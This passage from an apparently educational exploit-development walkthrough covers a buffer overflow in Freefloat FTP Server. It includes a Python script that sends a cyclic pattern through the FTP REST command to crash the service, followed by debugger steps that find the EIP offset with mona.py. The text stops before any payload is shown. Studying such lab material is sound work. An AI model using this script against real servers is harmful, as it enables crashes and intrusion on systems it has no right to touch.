
The command created the file ‘C:\logs\FTPServer\pattern.txt’ with the cyclic pattern inside. We can now copy pattern into our existing ‘fuzz.py’ script. We will go ahead and rename this file to ‘exploit.py’ since we are passed the fuzzing stage at this point. Here is what the updated code looks like:
import sys
from socket import *

ip = "172.16.183.129"
port = 21

buf = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B"

print "[+] Connecting..."

s = socket(AF_INET,SOCK_STREAM)
s.connect((ip,port))
s.recv(2000)
s.send("USER test\r\n")
s.recv(2000)
s.send("PASS test\r\n")
s.recv(2000)
s.send("REST "+buf+"\r\n")
s.close()

print "[+] Done."
The next step is to reopen Freefloat FTP Server in Immunity Debugger and execute our script ‘exploit.py’. As expected, we can see that the process has crashed and Immunity Debugger shows an access violation. We need to examine EIP and take note of its value at the crash moment.

As we can see the EIP register has been overwritten, this time with a unique 4 byte pattern. Its value at the time of the crash was ‘41326941’, which translates to the characters ‘A2iA’ (reference). If we look close enough at our ‘pattern.txt’ file, we would find this value somewhere inside the pattern we generated earlier. We need to determine the offset by examining the unique pattern and counting how many bytes lead up to ‘A2iA’. This will be our EIP offset. To make our life easier, mona.py offers the findmsp command which will give us the EIP offset, as well as some other very useful information. Execute the following command on the Immunity Debugger command bar:
!mona findmsp
You should see the output below:

This command created a file at ‘C:\logs\FTPServer\findmsp.txt’ which contains some extremely useful information that we will use to develop our exploit:
